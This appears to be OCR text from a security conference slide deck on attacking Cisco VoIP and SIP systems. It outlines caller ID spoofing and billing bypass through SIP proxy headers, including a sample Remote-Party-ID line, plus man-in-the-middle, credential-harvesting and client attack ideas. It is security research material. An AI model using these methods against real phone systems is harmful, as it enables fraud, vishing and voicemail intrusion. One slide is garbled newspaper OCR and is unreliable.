

















- Cisco UCM accepts MAC address as identity
- No authentication (secure deployment?)
- Rogue SIP gateway with no authentication
- Caller ID spoofing with proxy headers
	- Via field, From field
	- P-Asserted-Identity, P-Called-Party-ID
	- P-Preferred-Identity
	- ISDN Calling Party Number, Remote-Party-ID\*
- Billing bypass with proxy headers
	- P-Charging-Vector (Spoofing, Manipulating)
	- Re-Invite, Update (With/Without P-Charging-Vector)

\* https://tools.cisco.com/bugsearch/bug/CSCuo51517





### **Proprietary and Nonstandard SIP Headers and Identification Services**

Table 1-5 lists the proprietary and nonstandard header fields for the standard SIP line-side interface. Refer to the "Remote-Party-ID Header" section on page 1-6 for additional information.



#### **Proprietary or Nonstandard SIP Header Fields** Table 1-5

#### **Remote-Party-ID Header**

This section describes the SIP Identification Services in the Cisco Unified CM for the SIP line, including Line and Name Identification Services. Line Identification Services include Calling Line and Connected Line Directory Number. Name identification Services include Calling Line Name, Alerting Line Name, and Connected Line Name.

The Remote-Party-ID header provides ID services header as specified in draft-ietf-sip-privacy-03.txt.

The Cisco Unified CM provides flexible configuration options for the endpoint to provide both Alerting Line Name and/or the Connected Line Name. This section does not describe those configuration options; it only provides the details on how Cisco Unified CM sends and receives these ID services to and from the SIP endpoint. The Remote-Party-ID header contains a display name with an address specification followed by optional parameters. The display carries the name while the user part of the address carries the number.

## Source: Cisco CUCM SIP Line Messaging Guide



# Remote-Party-ID header

Remote-Party-ID: <sip:007@1.2.3.4>;party=called;screen=yes;privacy=off

# What for?

- Caller ID spoofing
- Billing bypass
- Accessing voicemail
- 3rd party operators



### Sense<sub>g</sub><br>ecurity Caller ID fraud for all operators?



- Telecom operators trust source Caller ID
- One insecure operator to rule them all

#### **Forbes** Your Secret Weapon in Business: Culture Active on Linksdin E **ECCE ASSOCIA RESORNED 2010 Versi** It's Too Easy To Hack Voice Mail **The ALKegister** . Commont Now - Follow Commonts While there's been extensive coverage of the News Corp. phone hacking cases during the Mage Weber Tables SHOP SM Countries dos past few weeks, nobody has really addressed **CLUTLO NUTI FOLLOW** two relevant elements of the story: the legal liability (both criminal and civil) for such the guardian Image by spillwhemp six Flicky conduct and the underlying problem which **SECURITY** News World Sport Comment Culture Business Envir allowed the media to gain access to News 3 UK news Reg probe bombshell: How we HACKED mobile confidential information: the insecurity of Phone hacking may have led to Milly voicemail without a PIN Dowler voicemail deletions, says jud **Spool Co** Voice messages, once hacked, would have been deleted BUY CREDITS FEATURES MOBILE APPS MEDIA HELP sexue costs **MONE** lonths after Leveson inquiry, your messages are still not secure automatically. Mr Justice Saunders tells Old Balley jury Simon Rockman, 24 Apr 2014 V Fallow 315 Ininues **Card Of Arms** opuerdian.com, Priday-9 June 2014 00:12 ABST Disguise your 2015 Oyber Risk Report 84 Special report Voicemail inboxes on two UK mobile networks are wide open to being hacked. An investigation by The Register has found that even after Lord **ELATED** Lewson's press ethics inquiry, which delved into the practice of phone hacking, **TORIES** some telcos are not implementing even the most basic level of security. Calling Barack Obama as follwa by Your humble correspondent has just listened to the private voicemeil of a fellow Reg zbile nehecrka. (555) 555-1212 we can't be journalist's phone, accessed the voicemail inbox of a new SIM bought for testing Display a different number to protect **harved** -Mitt Romney purposes, and the inbox of someone with a SIM issued to police doing anti-terrorist yourself or pull a prank on a friend. It's easy rvey work. I didn't need to use nor guess the login PIN for any of them; I faced no to use and works on any phone! stralian challenge to authenticate myself. vomment apps ched this a headless has according to a marklast of all **DOAT** IT Agency, the southeast. Photograph: Mark T. There was a lot of brouhaha over some newspapers accessing people's voicemail artmobe without permission, but one of the strenge things about it all is that at no stage have Fredt' ket ser undered schoolgirt Milly Dowler's volcemells would have been Get Spoofing! They'll never know it was you. GET STARTED NOW

automatically after they were hacked by the News of the World



- Call me back function on voicemail / calls
	- Sending many spoofed messages for DoS
	- Overseas? Roaming?
- Social engineering (voicemail notification)
- Value added services
	- Add a data package to my line
	- Subscribe me to a new mobile TV service
	- Reset my password/PIN/2FA
	- Group messages, celebrations



# Demonstration of SIP attacks









- Different Client Types
	- Mobile, Desktop, Teleconference, Handsets
- Information Disclosure
	- Unnecessary services and ports (SNMP, FTP)
	- Weak management services (Telnet, SSH, HTTP)
	- Stored credentials and sensitive information
- Unauthorised Access
	- Password or TFTP attacks, enforced upgrades
- Weak VoIP Services
	- Clients may accept direct invite, register or notify



- Cisco IP Phones
- Cisco IP Communicator
- Cisco Unified Personal Communicator
- Cisco Webex Client
- Cisco Jabber services
	- Cisco Jabber Voice/Video
	- IM for 3rd party clients
	- Mobile, desktop, Mac
	- Jabber SDK for web









- Use ARP/DNS Spoof & VLAN hopping & Manual config
- Collect credentials, hashes, information
- Change client's request to add a feature (e.g. Spoofing)
- Change the SDP features to redirect calls
- Add a proxy header to bypass billing & CDR
- Manipulate request at runtime to find BoF vulnerabilities
- Trigger software upgrades for malwared executables





- Caller ID spoofed messages
	- to install a malicious application or an SSL certificate
	- to redirect voicemails or calls
- Fake caller ID for Scam, Vishing or Spying
- Manipulate the content or content-type on messaging
	- Trigger a crash/BoF on the remote client
	- Inject cross-site scripting to the conversation
- Proxies with TLS+TCP interception and manipulation
	- Viproxy (github.com/fozavci/viproxy)
	- MITMproxy



